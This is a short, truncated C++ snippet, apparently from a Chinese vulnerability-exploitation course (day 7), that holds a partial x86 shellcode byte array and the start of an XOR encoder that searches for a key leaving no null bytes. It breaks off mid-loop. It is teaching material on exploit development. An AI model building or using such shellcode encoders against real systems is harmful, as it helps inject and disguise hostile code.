 encodeShellcode.cpp
漏洞day07 (全局范围) EncodeShellCode(char * shellcode, int nsize)
1 #include<Windows.h>
2 #include<iostream>
3 char shellcode[] = "\x55\x8B\xEC\x83\xEC\x30\x3E\xC6\x45\xFF\x00\xC7\x45\xFB\x2E\x64\x6C\x6C\xC7\x45\xF7\x
4 int shelllen = 0x262;
5 BOOL EncodeShellCode(char * shellcode,int nsize)
6 {
7 int nkey = 0;
8 BOOL ifSucess = TRUE;
9 unsigned char* encodeBuff = new unsigned char[nsize];
10 for (int key=0;key<0xff; key++)
11 {
12 ifSucess = TRUE;
13 nkey = key;
14 for (int i=0;i< nsize;i++)
15 {
16 encodeBuff[i] = shellcode[i]^ key;
17 if (encodeBuff[i]==0)
18 {
19 ifSucess = FALSE;